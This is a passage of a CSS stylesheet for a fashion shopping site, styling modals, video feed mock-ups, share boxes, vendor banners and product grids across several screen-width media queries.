 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
